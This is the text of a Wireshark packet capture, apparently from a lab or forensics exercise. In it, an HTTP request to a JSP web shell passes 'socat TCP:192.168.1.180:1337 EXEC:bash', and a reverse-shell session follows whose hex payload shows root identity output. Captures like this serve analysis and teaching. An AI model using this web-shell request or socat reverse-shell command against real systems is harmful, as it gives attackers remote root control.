 Apply a display filter ... <⌘/>
No. Time Source Destination Protocol Length Info
457 49.374828 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [ACK] Seq=201 Ack=61797 Win=61312 Len=0 TSval=3125310566 TSecr=1067026495
458 49.375023 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [FIN, ACK] Seq=201 Ack=61797 Win=64128 Len=0 TSval=3125310567 TSecr=106702649
459 49.375675 192.168.1.166 192.168.1.180 TCP 66 8080 → 39194 [FIN, ACK] Seq=61797 Ack=202 Win=65024 Len=0 TSval=1067026496 TSecr=312531056
460 49.375709 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [ACK] Seq=202 Ack=61798 Win=64128 Len=0 TSval=3125310567 TSecr=1067026496
461 63.221662 192.168.1.180 192.168.1.166 TCP 74 43038 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=3125324413 TSecr=0 WS=12
462 63.221939 192.168.1.166 192.168.1.180 TCP 74 8080 → 43038 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=1067040349 TS
463 63.221975 192.168.1.180 192.168.1.166 TCP 66 43038 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3125324414 TSecr=1067040349
464 63.222005 192.168.1.180 192.168.1.166 HTTP 282 GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash HTTP/1.1
465 63.222151 192.168.1.166 192.168.1.180 TCP 66 8080 → 43038 [ACK] Seq=1 Ack=217 Win=65024 Len=0 TSval=1067040349 TSecr=3125324414
466 63.281171 192.168.1.166 192.168.1.180 TCP 74 45416 → 1337 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1067040408 TSecr=0 WS=12
467 63.281228 192.168.1.180 192.168.1.166 TCP 74 1337 → 45416 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3125324473 TS
468 63.281364 192.168.1.166 192.168.1.180 TCP 66 45416 → 1337 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1067040409 TSecr=3125324473
469 66.326602 192.168.1.180 192.168.1.166 TCP 66 [TCP Keep-Alive] 53506 → 8080 [ACK] Seq=511 Ack=140362 Win=64128 Len=0 TSval=3125327518 TS
470 66.326616 192.168.1.180 192.168.1.166 TCP 66 [TCP Keep-Alive] 53546 → 8080 [ACK] Seq=518 Ack=305900 Win=431616 Len=0 TSval=3125327518 T
471 66.326620 192.168.1.180 192.168.1.166 TCP 66 [TCP Keep-Alive] 53500 → 8080 [ACK] Seq=1914 Ack=542919 Win=761088 Len=0 TSval=3125327518
472 66.326625 192.168.1.180 192.168.1.166 TCP 66 [TCP Keep-Alive] 53510 → 8080 [ACK] Seq=511 Ack=108661 Win=64128 Len=0 TSval=3125327518 TS
473 66.326629 192.168.1.180 192.168.1.166 TCP 66 [TCP Keep-Alive] 53522 → 8080 [ACK] Seq=512 Ack=17608 Win=64128 Len=0 TSval=3125327518 TSe
474 66.326886 192.168.1.166 192.168.1.180 TCP 66 [TCP Keep-Alive ACK] 8080 → 53506 [ACK] Seq=140362 Ack=512 Win=64768 Len=0 TSval=106704345
475 66.326920 192.168.1.166 192.168.1.180 TCP 66 [TCP Keep-Alive ACK] 8080 → 53546 [ACK] Seq=305900 Ack=519 Win=64768 Len=0 TSval=106704345
476 66.326992 192.168.1.166 192.168.1.180 TCP 66 [TCP Keep-Alive ACK] 8080 → 53500 [ACK] Seq=542919 Ack=1915 Win=64128 Len=0 TSval=10670434
477 66.327018 192.168.1.166 192.168.1.180 TCP 66 [TCP Keep-Alive ACK] 8080 → 53510 [ACK] Seq=108661 Ack=512 Win=64768 Len=0 TSval=106704345
478 66.327035 192.168.1.166 192.168.1.180 TCP 66 [TCP Keep-Alive ACK] 8080 → 53522 [ACK] Seq=17608 Ack=513 Win=64768 Len=0 TSval=1067043456
479 68.036598 192.168.1.180 192.168.1.166 TCP 66 [TCP Keep-Alive] 53530 → 8080 [ACK] Seq=1420 Ack=1135695 Win=1372928 Len=0 TSval=312532922
480 68.036995 192.168.1.166 192.168.1.180 TCP 66 [TCP Keep-Alive ACK] 8080 → 53530 [ACK] Seq=1135695 Ack=1421 Win=64128 Len=0 TSval=1067045
481 68.193694 192.168.1.180 192.168.1.166 TCP 69 1337 → 45416 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=3 TSval=3125329385 TSecr=1067040409
482 68.194066 192.168.1.166 192.168.1.180 TCP 66 45416 → 1337 [ACK] Seq=1 Ack=4 Win=64256 Len=0 TSval=1067045324 TSecr=3125329385
483 68.195672 192.168.1.166 192.168.1.180 TCP 105 45416 → 1337 [PSH, ACK] Seq=1 Ack=4 Win=64256 Len=39 TSval=1067045325 TSecr=3125329385
484 68.195707 192.168.1.180 192.168.1.166 TCP 66 1337 → 45416 [ACK] Seq=4 Ack=40 Win=65280 Len=0 TSval=3125329387 TSecr=1067045325
485 71.263797 192.168.1.180 192.168.1.166 TCP 73 1337 → 45416 [PSH, ACK] Seq=4 Ack=40 Win=65280 Len=7 TSval=3125332455 TSecr=1067045325
486 71.274075 192.168.1.166 192.168.1.180 TCP 71 45416 → 1337 [PSH, ACK] Seq=40 Ack=11 Win=64256 Len=5 TSval=1067048405 TSecr=3125332455
487 71.274114 192.168.1.180 192.168.1.166 TCP 66 1337 → 45416 [ACK] Seq=11 Ack=45 Win=65280 Len=0 TSval=3125332466 TSecr=1067048405
488 73.777774 192.168.1.180 192.168.1.166 TCP 75 1337 → 45416 [PSH, ACK] Seq=11 Ack=45 Win=65280 Len=9 TSval=3125334969 TSecr=1067048405
489 73.779432 192.168.1.166 192.168.1.180 TCP 85 45416 → 1337 [PSH, ACK] Seq=45 Ack=20 Win=64256 Len=19 TSval=1067050912 TSecr=3125334969
490 73.779462 192.168.1.180 192.168.1.166 TCP 66 1337 → 45416 [ACK] Seq=20 Ack=64 Win=65280 Len=0 TSval=3125334971 TSecr=1067050912
[Window size scaling factor: 128]
Checksum: 0x188d [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
> Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
> [Timestamps]
> [SEQ/ACK analysis]
TCP payload (39 bytes)
Data (39 bytes)
Data: 7569643d3028726f6f7429206769643d3028726f6f74292067726f7570733d3028726f6f…
0000 e0 4f 43 f7 13 5e 08 00 27 22 46 4f 08 00 45 00 ·OC··^·· '"FO··E·
0010 00 5b 17 8a 40 00 3f 06 9f 68 c0 a8 01 a6 c0 a8 ·[··@·?· ·h······
0020 01 b4 b1 68 05 39 37 ea 89 8d a4 d6 7a 9a 80 18 ···h·97· ····z···
0030 01 f6 18 8d 00 00 01 01 08 0a 3f 99 d1 cd ba 48 ········ ··?····H
0040 bd e9 75 69 64 3d 30 28 72 6f 6f 74 29 20 67 69 ··uid=0( root) gi
0050 64 3d 30 28 72 6f 6f 74 29 20 67 72 6f 75 70 73 d=0(root ) groups
0060 3d 30 28 72 6f 6f 74 29 0a =0(root) ·
Data (data.data), 39 bytes Packets: 505 · Displayed: 505 (100.0%) Profile: Default